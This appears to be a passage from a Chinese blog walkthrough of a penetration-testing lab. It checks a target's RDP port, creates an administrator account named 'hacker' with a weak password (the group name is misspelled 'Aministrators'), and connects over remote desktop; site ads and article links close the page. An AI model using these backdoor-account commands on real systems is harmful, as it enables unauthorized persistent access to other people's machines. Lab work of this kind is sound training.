

netstat查看靶机3389端口是否开放



创建hacker用户,并加入到Aministrators默认管理员组

net user hacker 123456 /add

net localgroup Aministrators hacker /add

最后可以使用net user hacker查看是否已经加入到管理员组



打开一个新的终端,连接靶机远程桌面

rdesktop -u hacker -p 123456 172.16.1.116

成功获取靶机权限

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 无需6万激活码!GitHub神秘组织3小时极速复刻Manus,手把手教你使用OpenManus搭建本

· C#/.NET/.NET Core优秀项目和框架2025年2月简报

· 葡萄城 AI 搜索升级:DeepSeek 加持,客户体验更智能

· 什么是nginx的强缓存和协商缓存

· 一文读懂知识蒸馏